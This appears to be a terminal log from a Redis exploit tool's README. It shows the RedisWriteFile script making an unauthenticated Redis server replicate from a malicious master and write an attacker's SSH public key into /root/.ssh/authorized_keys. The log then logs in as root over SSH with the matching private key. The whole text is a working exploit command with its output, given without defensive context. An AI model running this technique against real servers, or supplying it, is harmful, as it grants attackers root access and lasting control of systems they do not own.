 D:\ActivePart\exploits\6379_redis\RedisWriteFile-master>python3 RedisWriteFile.py --rhost 192.168.11.133 --rport 6379 --
lhost 192.168.11.1 --lport 16379 --rpath "/root/.ssh" --rfile authorized_keys --lfile ./SSH/authorized_keys
RedisWriteFile
Author : R3start
Reference : redis-rogue-server.py
[1;32;40m[info][0m TARGET 192.168.11.133:6379
[1;32;40m[info][0m SERVER 192.168.11.1:16379
[1;32;40m[info][0m 连接恶意主服务器: 192.168.11.1:16379
[1;32;40m[info][0m 连接恶意主状态: +OK
[1;32;40m[info][0m 设置写出路径为: /root/.ssh
[1;32;40m[info][0m 设置写出路径状态: +OK
[1;32;40m[info][0m 设置写出文件为: authorized_keys
[1;32;40m[info][0m 设置写出文件状态: +OK
[1;32;40m[info][0m 断开主从连接: +OK
[1;32;40m[info][0m 恢复原始文件名: +OK
D:\ActivePart\exploits\6379_redis\RedisWriteFile-master>ssh -i ./SSH/id_rsa root@192.168.11.133
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.15.0-29-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com